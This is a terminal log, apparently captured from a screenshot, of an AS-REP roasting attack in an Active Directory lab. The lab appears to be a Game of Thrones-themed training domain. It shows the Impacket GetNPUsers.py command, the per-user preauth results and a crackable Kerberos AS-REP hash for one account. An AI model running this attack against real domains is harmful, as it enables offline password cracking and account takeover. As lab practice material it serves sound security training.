 [Apr 09, 2024 - 10:19:15 (CEST)] exegol-root-me kerberoasting # GetNPUsers.py north.sevenkingdoms.local/ -no-pass -usersfile users.txt
Impacket v0.12.0.dev1+20240227.81936.985690e9 - Copyright 2023 Fortra
[-] User sql_svc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jeor.mormont doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User samwell.tarly doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jon.snow doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User hodor doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rickon.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:62e265d9d40183dd15000e28127411db$b496ee224590ba624733b413aef0d801f42df3ca9e4e371e39434774248dc3827c39a3c11227f1963502808b383da467948b28bab399cafb94ab
19606d86834dc8d1431f40216a902b91620cff2ef2be0e827e70b39611f7cf02dca6132dfcabebed6698f2311457636aec4c6ce41d4f1a6e5d8cf395b2dc1bfa036429e8c0a8aaec983c6e1acc4911698dd00aed2d18fa1545cbba61b72bea0ef38c754f9d8
90c519776150e5031de5535be1878f1b6e8537e3b9b366c720410ac465a312236c43c7c5be03749216c5500642b12c67434649c1340b66a8cdb494fccdc67140f65db0c0e5272665e3ab6dc6337609ade19a109b83056bb7f7ba475f31643659bd6213449f0
cd
[-] User sansa.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robb.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User catelyn.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User eddard.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User arya.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User vagrant doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set